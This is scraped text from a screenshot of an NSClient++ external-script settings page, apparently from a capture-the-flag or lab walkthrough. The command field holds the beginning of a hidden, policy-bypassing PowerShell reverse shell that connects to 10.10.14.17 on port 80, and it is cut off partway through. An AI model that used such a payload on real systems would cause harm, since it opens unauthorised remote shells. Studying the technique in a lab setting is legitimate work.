 /settings/external scripts/scripts/default
alias
foobar
The alias (service name) to report to server
capture output
This should be set to false if you want to run commands which never terminates (i.e. relinquish control from NSClient++). The effect
of this is that the command output will not be captured. The main use is to protect from socket reuse issues
command
powershell -nop -W hidden -noni -ep bypass -c "$TCPClient = New-Object Net.Sockets.TCPClient('10.10.14.17', 80);$NetworkStr
Command to execute